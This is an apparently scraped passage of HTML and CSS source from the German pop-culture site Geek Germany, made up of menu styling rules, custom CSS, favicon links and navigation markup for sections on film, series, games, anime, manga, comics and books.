             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-25210 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto 